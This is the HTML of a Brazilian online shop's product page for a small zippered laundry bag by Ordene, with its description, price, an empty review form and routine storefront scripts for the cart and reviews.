            <div class="tab-pane active" id="tab-description"> O Saco para Lavar Roupas com zíper permite que as roupas delicadas sejam lavas sem danos.    Perfeito para manter as peças protegidas da força da máquina, evita pelos e bolinhas indesejadas, além de garantir que elas fiquem sempre bonitas.    Adaptável a qualquer máquina de lavar roupas.    * Cada embalagem com 1 unidade.    * Características:    - Tamanho: Pequeno;    - Cor: Branca;    - Dimensões do Produto (LxA): 30,5x 39cm;    Fabricante: Ordene. </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">
        <label class="col-sm-2 control-label">Digite o código no campo abaixo</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcYQWMdAAAAALNOCFONcVabfEhoJ5N74UVWNwyl"></div>
          </div>
      </div>
</fieldset>
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                        		
		
		


		
		
        <div class="col-sm-6">
		
		<!--
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="" onclick="wishlist.add('');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="" onclick="compare.add('');"><i class="fa fa-exchange"></i></button>
         </div>
		  --> 
		
		 		  
		  
          <h1>Saco Pequeno com Zíper p/ Lavar Roupas - Ordene</h1>
          <ul class="list-unstyled">
                        <li>Marca: <a href="http://maisbarato.net/index.php?route=product/manufacturer/info&amp;manufacturer_id=129">Ordene</a></li>
                        <li>Modelo: OR16401</li>
                        <li> </li>
          </ul>
                    <ul class="list-unstyled">
                        
            
		   
            <li>
              <h2>R$6,87</h2>
            </li>
                                                          </ul>
                    <div id="product">
                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>

                              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" /> 
              
              <input type="hidden" name="product_id" value="8166" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>

            <!-- AddThis Button BEGIN -->
            <!--
            <div class="addthis_toolbox addthis_default_style" data-url="http://maisbarato.net/index.php?route=product/product&amp;product_id=8166"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
             -->
            <!-- AddThis Button END -->
            
          </div>
                  </div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript">
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript">
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=8166');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=8166',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

        
        
              


<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<style>
  </style>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=20">Regulamento</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=21">FAQ</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
                    <li><a href="http://maisbarato.net/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="http://maisbarato.net/index.php?route=information/contact">Entre em contato</a></li>
         
          <li><a href="https://maisbarato.net/index.php?route=account/account">Minha conta</a></li>
		  <li><br></li>
        </ul>
      </div>	

	  
              
		
		
		
    

   
	
	
	<!-- <div class="row"> -->
	
	<div class="col-sm-7">
			
	</div>	
	

  
	<!-- <div class="col-sm-5">	
	<p style="float: right"><img  src="includes/images/powered_mb.png"  />
  
      </p> -->

  <div class="col-10">	
    <div class="col-5">
	  <p><img  src="includes/images/powered_mb.png"  />
    </div>
   
    

      </p>

 
	</div>	
		
  		
  <!-- </div> -->
  
</footer> 
<!-- <br> -->
<!--<script type="text/javascript" src="https://assets.moip.com.br/v2/moip-2.7.1.min.js"></script>-->
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisbarato.net/index.php?route=product/product/review&product_id=8166
body_size: -134
content:






<p>Não há comentários para este produto.</p>
